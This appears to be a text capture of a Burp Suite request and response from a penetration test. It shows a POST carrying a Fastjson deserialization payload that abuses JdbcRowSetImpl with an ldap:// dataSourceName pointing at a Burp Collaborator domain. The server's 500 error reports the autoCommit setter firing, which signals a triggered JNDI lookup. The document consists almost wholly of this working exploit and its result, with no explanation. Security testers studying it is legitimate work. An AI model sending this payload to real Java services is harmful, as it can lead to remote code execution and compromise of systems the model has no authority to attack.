 Request
Raw Params Headers Hex
POST /json HTTP/1.1
Host: 172.20.10.2:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.72
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 195
jsonstr={"name":{"@type":"java.lang.Class","val":"com.sun.rowset.
JdbcRowSetImpl"},"x":{"@type":"com.sun.rowset.JdbcRowSetImpl","da
taSourceName":"ldap://x42yrfa7op5o58xresfz9w5t9kfc31.burpcollabor
ator.net.","autoCommit":true}}}
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 328
Date: Mon, 19 Apr 2021 01:44:22 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seein
fallback.</p><div id='created'>Mon Apr 19 09:44:22 CST 2021</div><div>There was an unexpected error (type=Internal
Error, status=500).</div><div>set property error, autoCommit</div></body></html>